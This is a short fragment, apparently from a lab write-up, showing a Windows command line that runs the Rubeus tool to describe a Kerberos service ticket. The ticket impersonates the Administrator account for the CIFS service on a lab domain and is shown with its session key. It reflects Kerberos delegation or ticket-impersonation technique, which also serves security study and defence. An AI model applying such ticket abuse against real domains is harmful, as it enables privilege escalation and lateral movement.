 C:\Users\ligang\Desktop>Rubeus.exe describe /ticket:test3_Administrator_to_cifs@MISSYOU.COM.kirbi
Rubeus
v1.6.4
[*] Action: Describe Ticket
ServiceName : cifs/web.missyou.com
ServiceRealm : MISSYOU.COM
UserName : Administrator
UserRealm : MISSYOU.COM
StartTime : 2022/12/7 14:03:54
EndTime : 2022/12/8 0:03:54
RenewTill : 2022/12/14 14:03:54
Flags : name_canonicalize, pre_authent, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : yzU546qmOl/2i0JxU0lY8vCCTdJFASHfuVoxPjVZLwg=